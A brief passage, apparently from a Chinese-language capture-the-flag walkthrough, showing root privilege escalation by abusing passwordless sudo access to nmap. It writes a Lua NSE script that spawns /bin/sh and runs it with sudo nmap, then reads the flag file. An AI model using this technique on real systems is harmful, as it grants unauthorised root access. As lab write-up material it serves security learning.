 
 
成功提到root 看到有nmap:可以用nmap提权 可以看到是可以使用root权限免密运行,还是和刚刚的思路一样,也是把shell呢进行反弹,因为nmap能够执行脚本功能,直接把/bin/sh写进/tmp/xxx.nse,然后让nmap运行它就可以直接提权 echo 'os.execute("/bin/sh")' > /tmp/xxx.nse
sudo nmap --script=/tmp/xxx.nse  
 
cat theflag.txt ok
|